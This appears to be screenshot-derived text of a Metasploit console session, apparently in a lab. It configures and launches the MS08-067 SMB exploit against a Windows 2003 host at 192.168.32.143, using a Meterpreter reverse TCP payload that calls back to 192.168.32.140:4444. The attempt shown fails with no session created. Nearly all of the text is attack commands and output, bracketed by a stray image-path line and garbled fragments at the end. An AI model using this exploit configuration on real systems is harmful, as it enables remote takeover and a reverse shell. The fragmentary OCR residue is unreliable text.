 rhosts => 192.168.32.143
msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.32.143 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.32.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
65 Windows 2003 SP2 Chinese (NX)
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.32.140:4444
[-] 192.168.32.143:445 - Connection reset during login
[-] 192.168.32.143:445 - This most likely means a previous exploit attempt caused the service to crash
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) >
K
BY OFFE